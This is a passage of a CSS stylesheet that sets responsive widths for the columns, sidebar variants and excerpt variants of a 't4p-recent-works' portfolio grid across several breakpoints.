    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Three Column 800px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column and Sidebar 800px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column with Excerpt 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column with Excerpt and Sidebar 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column 985px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-985 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column and Sidebar 985px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-985 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column with Excerpt 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-985 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column with Excerpt and Sidebar 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-985 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column 1600px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column and Sidebar 1600px*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column with Excerpt 1600px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column with Excerpt and Sidebar 1600px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text.portfolio-three-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page .portfolio-wrapper {
        width: 686px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 216px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 216px;
    }
    /* Three Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper {
        width: 686px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 216px;
    }
    .t4p-recent-works.layout-grid.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 216px;
    }
    /* Three Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper {
        width: 686px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 216px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 216px;
    }
    /* Three Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text .portfolio-wrapper {
        width: 686px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 216px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 216px;
    }
    /* Two Column 800px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-800 .portfolio-wrapper {
        width: 650px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 325px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 325px;
    }
    /* Two Column and Sidebar 800px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-800 .portfolio-wrapper {
        width: 650px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 325px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 325px;
    }
    /* Two Column with Excerpt 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-800 .portfolio-wrapper {
        width: 650px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 325px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 325px;
    }
    /* Two Column with Excerpt and Sidebar 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-800 .portfolio-wrapper {
        width: 650px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 325px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 325px;
    }
    /* Two Column 985px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-985 .portfolio-wrapper {
        width: 650px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 325px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 325px;
    }
    /* Two Column and Sidebar 985px*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-985 .portfolio-wrapper {
        width: 650px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 325px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 325px;
    }
    /* Two Column with Excerpt 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-985 .portfolio-wrapper {
        width: 650px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 325px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 325px;
    }
    /* Two Column with Excerpt and Sidebar 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-985 .portfolio-wrapper {
        width: 650px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 325px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text.portfolio-two-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 325px;
    }
    /* Two Column*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page .portfolio-wrapper {
        width: 680px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 340px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 340px;
    }
    /* Two Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper {
        width: 680px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 340px;
    }
    .t4p-recent-works.layout-grid.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 340px;
    }
    /* Two Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper {
        width: 680px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 340px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 340px;
    }
    /* Two Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text .portfolio-wrapper {
        width: 680px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 340px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 340px;
    }
    /* One Column*/
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
    /* One Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
    /* One Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
    /* One Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page-text .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
}

@media (min-width: 800px) {
    /* Four Column 800px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column and Sidebar 800px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column with Excerpt 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column with Excerpt and Sidebar 800px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column 985px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column and Sidebar 985px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column with Excerpt 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column with Excerpt and Sidebar 985px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column 1600px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column and Sidebar 1600px*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column with Excerpt 1600px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column with Excerpt and Sidebar 1600px*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text.portfolio-four-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column and Sidebar*/
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column with Excerpt*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column with Excerpt and Sidebar*/
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .t4p-recent-works.layout-grid-with-excerpts.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Three Column 800px*/
